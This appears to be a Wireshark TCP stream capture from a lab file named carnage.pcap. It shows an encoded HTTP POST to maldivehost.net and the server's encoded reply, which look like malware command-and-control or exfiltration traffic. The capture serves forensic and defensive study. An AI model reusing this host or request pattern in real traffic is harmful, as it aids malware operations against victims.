 Wireshark · Follow TCP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQgIxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JF
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/
enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCHAXGTwuODgQIiozKmI9Pi4kID8jFgo8Pw8rPy0TGSUqIS
YlLUJFCAQDBQsJBBgfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNBQQEEBA5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQU
NCRkJGQEJFRUZHQUVGQUc=